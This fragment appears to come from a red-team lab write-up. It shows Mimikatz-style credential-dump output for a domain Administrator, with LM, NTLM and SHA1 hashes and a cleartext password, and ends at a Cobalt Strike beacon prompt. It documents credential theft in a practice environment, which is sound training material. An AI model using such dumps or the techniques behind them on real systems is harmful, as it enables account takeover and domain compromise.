 User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2024/11/18 11:12:11
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain   : de1ay.com
* Password : 1qaz@WSX
[WEB] - x64 |  SYSTEM * | 5060 - x86  | Note: Bid: 2127376918  NT: 6.1
beacon>